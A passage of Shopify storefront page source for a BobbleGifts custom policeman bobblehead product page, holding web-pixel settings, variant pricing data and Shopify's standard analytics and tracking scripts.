[{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ddcbf865212fbcf3c042fe6641dfdada","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760177700","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":108.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760210468","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":118.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760243236","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":108.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760276004","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":117.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760308772","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":127.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760341540","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760374308","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":116.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760407076","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":126.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760439844","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":116.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760472612","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":125.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760505380","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":135.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760538148","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":115.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760570916","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":124.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760603684","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":134.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760636452","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":124.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760669220","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":133.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760701988","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":143.0,"currencyCode":"USD"},"product":{"title":"Fully Custom Policeman Bobblehead with Police Dog","vendor":"bobblegifts","id":"6881948008484","untranslatedTitle":"Fully Custom Policeman Bobblehead with Police Dog","url":"\/products\/fully-custom-policeman-bobblehead-with-police-dog","type":"1 Person"},"id":"39862760734756","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"sku":"BG429","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fully Custom Policeman Bobblehead with Police Dog\",\"vendor\":\"bobblegifts\",\"id\":\"6881948008484\",\"untranslatedTitle\":\"Fully Custom Policeman Bobblehead with Police Dog\",\"url\":\"\/products\/fully-custom-policeman-bobblehead-with-police-dog\",\"type\":\"1 Person\"},\"id\":\"39862760177700\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387\"},\"sku\":\"BG429\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6881948008484,"gid":"gid:\/\/shopify\/Product\/6881948008484","vendor":"bobblegifts","type":"1 Person","handle":"fully-custom-policeman-bobblehead-with-police-dog","variants":[{"id":39862760177700,"price":9900,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG429"},{"id":39862760210468,"price":10800,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG429"},{"id":39862760243236,"price":11800,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG429"},{"id":39862760276004,"price":10800,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG429"},{"id":39862760308772,"price":11700,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG429"},{"id":39862760341540,"price":12700,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG429"},{"id":39862760374308,"price":10700,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG429"},{"id":39862760407076,"price":11600,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG429"},{"id":39862760439844,"price":12600,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG429"},{"id":39862760472612,"price":11600,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG429"},{"id":39862760505380,"price":12500,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG429"},{"id":39862760538148,"price":13500,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG429"},{"id":39862760570916,"price":11500,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG429"},{"id":39862760603684,"price":12400,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG429"},{"id":39862760636452,"price":13400,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG429"},{"id":39862760669220,"price":12400,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG429"},{"id":39862760701988,"price":13300,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG429"},{"id":39862760734756,"price":14300,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG429"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6881948008484,"requestId":"5071b147-e331-43ab-97b6-65dad9567346-1769684452"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"f442aaf3-1c95-43c0-a569-e0f42cc0c7c5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6881948008484,"requestId":"5071b147-e331-43ab-97b6-65dad9567346-1769684452","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39862760177700,"productId":6881948008484,"productGid":"gid:\/\/shopify\/Product\/6881948008484","name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"99.00","sku":"BG429","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39862760177700,"productId":6881948008484,"productGid":"gid:\/\/shopify\/Product\/6881948008484","name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"99.00","sku":"BG429","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/pets-animals\/products\/fully-custom-policeman-bobblehead-with-police-dog"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
